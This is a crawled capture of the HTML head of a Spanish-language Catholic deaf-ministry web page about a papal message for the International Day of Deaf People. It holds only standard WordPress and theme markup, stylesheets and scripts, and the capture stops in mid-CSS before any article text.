

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/
body_size: 235902
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>
    <title>Mensaje del Papa para Día Internacional de las Personas Sordas | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/2018/09/28/missatge-del-papa-pel-dia-internacional-de-les-persones-sordes-2/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed" href="https://www.pastoraldelsord.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed de los comentarios" href="https://www.pastoraldelsord.org/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Comentario Mensaje del Papa para Día Internacional de las Personas Sordas del feed" href="https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/posts/10315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=10315' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2018%2F09%2F28%2Fmensaje-del-papa-para-dia-internacional-de-las-personas-sordas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2018%2F09%2F28%2Fmensaje-del-papa-para-dia-internacional-de-las-personas-sordas%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"99e5ecf75f","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"99e5ecf75f","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d3abfe7345";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
